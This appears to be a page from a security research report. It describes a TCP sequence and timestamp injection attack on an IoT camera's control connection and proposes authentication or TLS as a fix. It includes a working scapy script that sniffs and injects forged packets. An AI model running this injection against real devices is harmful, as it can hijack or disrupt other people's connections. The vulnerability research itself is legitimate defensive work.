 37
Attack Narrative
My first attempt was to try to create a TCP connection with the same server and using the
same destination port. The server did not accept to create the connection, and so this
attempt failed. So I figured that the server uses only one connection to communicate with
the Camera. My goal became to be able to inject packets in this same connection. The
challenge was that the camera sends reports and information to the server every few
seconds, changing the sequence numbers of the connections, and that the “Timestamp”
option was also used. This means that to successfully inject packets, I need to have correct
values of the Sequence number, TSval and TSrec.
To mount this attack, I used scapy-radio, an open source project that allows to sniff, craft
and manipulate packets by controlling the network adapter without the intermediary of the
system kernel. This python-based tool is very powerful since it gives us access to all the
fields of the frame before sending it. After getting familiar with the tool’s libraries and built-
in functions, I manage to code the following script:
The function “sniff()” will filter the sniffed packets, and for each match, it will call the
function “pkt_callback” sending the packet as a parameter. In the definition of
“pkt_callback”, I do another filtering, and once I identify a packet sent from the iPad to the
server, I copy its headers in a new packet, I modify the sequence number, increase the
timestamp values by 10 ms, and use this new packet to send the information I need.
The attack was more against the TCP protocol than against the camera itself, however, the
fact that the vendor’s servers do not accept more than one TCP connection, and that its
lifetime was measured in hours, even when no packets are exchanged, made the Camera
vulnerable against such type of attacks. In fact, to recover from such an attack, we had to
restart the iPad, and wait for more than 12hours. Even uninstalling and then reinstalling
the iPad application was not enough to start a new connection with the server.
Proposed solution
I would propose to add authentication and integrity to the process by encrypting a hash with
a shared secret key that can be exchanged using any of the previously established TLS
connections. Or if possible, and since all other communications use TLS, it would be a good
idea to use it also for the camera control plane.
def pkt_callback(pkt):
pkt.show()
if ((pkt[IP].src=="192.168.2.123") and (pkt[TCP].dport==5222)):
a=IP(ttl=64,flags=2,src=pkt[IP].src,dst=pkt[IP].dst)
c="""GET / HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
"""
b=TCP(sport=pkt[TCP].sport, dport=pkt[TCP].dport, seq=pkt[TCP].seq+209,
ack=pkt[TCP].ack,flags=pkt[TCP].flags, window=pkt[TCP].window, options=[('NOP',
None),('NOP',None),('Timestamp',(pkt[TCP].options[2][1][0]+10,pkt[TCP].options[2][1][1]
))])
send(a/b/c)
sniff(iface="wlan1", prn=pkt_callback, filter="ip and tcp and port 5222 and host
192.168.2.123", store=0)
 